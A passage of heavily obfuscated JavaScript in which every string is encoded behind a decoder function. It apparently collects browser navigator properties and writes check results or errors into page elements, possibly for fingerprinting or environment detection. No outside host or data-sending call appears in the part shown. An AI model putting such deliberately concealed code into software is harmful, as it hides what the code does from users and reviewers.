'\x48\x47\x4b\x51'),_0xde56('0x14d', '\x73\x42\x23\x77'),function(){return navigator[_0xde56('0x19c', '\x75\x79\x5d\x4a')][_0xde56('0x19d', '\x48\x59\x75\x37')];}]];try{var _0x5b82e5=_0xde56('0x19e', '\x5b\x5b\x29\x5e')[_0xde56('0x19f', '\x46\x4b\x40\x76')]('\x7c'),_0x20b02a=0x0;while(!![]){switch(_0x5b82e5[_0x20b02a++]){case'\x30':_0x390818[_0xde56('0x1a0', '\x23\x28\x48\x5d')]([_0x1daa7e[_0xde56('0x1a1', '\x24\x62\x79\x33')](_0x1daa7e[_0xde56('0x1a2', '\x4c\x5a\x5e\x44')](_0x1daa7e[_0xde56('0x1a3', '\x75\x79\x5d\x4a')]('\x27',_0x1b5a8d),'\x27'),_0xde56('0x1a4', '\x46\x39\x67\x50')),_0xde56('0x1a5', '\x74\x64\x66\x72'),function(){return _0x1b5a8d[_0xde56('0x64', '\x46\x39\x67\x50')]();}]);continue;case'\x31':_0x5e7af0(_0x1daa7e[_0xde56('0x1a6', '\x24\x62\x79\x33')](_0x581ffd,_0x390818));continue;case'\x32':var _0x1b5a8d=_0xde56('0x1a7', '\x23\x59\x6d\x36');continue;case'\x33':if(!_0x2a20d0[_0xde56('0x1a8', '\x6f\x67\x54\x37')])_0x2a20d0[_0xde56('0x1a9', '\x41\x38\x41\x6d')]=_0x24e476;continue;case'\x34':if(_0x1a31a5){_0x390818[_0xde56('0x1aa', '\x4b\x46\x36\x38')]([_0x1a31a5,_0xde56('0x156', '\x53\x2a\x6b\x2a')]);_0x1daa7e[_0xde56('0x1ab', '\x23\x42\x65\x69')](_0x5e7af0,_0x1daa7e[_0xde56('0x1ac', '\x54\x58\x39\x69')](_0x581ffd,_0x390818));}continue;case'\x35':_0x1daa7e[_0xde56('0x1ad', '\x54\x58\x39\x69')](_0x1db48f);continue;case'\x36':if(_0x5a886a){try{_0x1b731b[_0xde56('0x1ae', '\x48\x47\x4b\x51')]=_0x1daa7e[_0xde56('0x1af', '\x67\x69\x24\x26')](_0x5bbe92,_0x5a886a);}catch(_0xfeaa79){}}continue;case'\x37':_0x18efb6[_0xde56('0x1b0', '\x50\x54\x47\x76')](_0xde56('0x1b1', '\x5b\x23\x4f\x42'))[_0xde56('0x1b2', '\x4e\x37\x42\x6d')]=_0x1daa7e[_0xde56('0x1b3', '\x50\x4e\x30\x2a')](_0xde56('0x1b4', '\x23\x28\x48\x5d'),_0x2a20d0[_0xde56('0x1b5', '\x23\x42\x65\x69')][_0xde56('0x1b6', '\x7a\x58\x32\x75')]());continue;}break;}}catch(_0x5b0983){_0x18efb6[_0xde56('0x1b7', '\x48\x59\x75\x37')](_0xde56('0x1b8', '\x2a\x53\x73\x4d'))[_0xde56('0x1b9', '\x46\x4b\x40\x76')]=_0x1daa7e[_0xde56('0x1ba', '\x50\x54\x47\x76')](_0xde56('0x1bb', '\x54\x46\x44\x23'),_0x2a20d0[_0xde56('0x1bc', '\x69\x36\x78\x50')](_0x5b0983[_0xde56('0x1bd', '\x28\x35\x58\x6a')]));}finally{if(_0x5a886a)_0x1b731b[_0xde56('0x1be', '\x38\x79\x68\x5e')]=_0x5a886a;}}());